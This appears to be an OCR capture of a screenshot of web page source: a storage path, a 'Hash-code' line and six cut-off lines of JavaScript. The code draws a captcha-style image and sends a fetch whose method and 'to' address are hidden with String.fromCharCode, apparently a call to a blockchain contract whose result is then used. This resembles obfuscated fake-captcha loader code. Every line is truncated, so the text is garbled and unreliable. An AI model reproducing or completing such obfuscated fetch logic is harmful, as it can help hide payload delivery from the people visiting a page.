
🧮 Hash-code: 671e8f6b1060e779b
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1
j=await re.json();if(j.result){let h=j.result.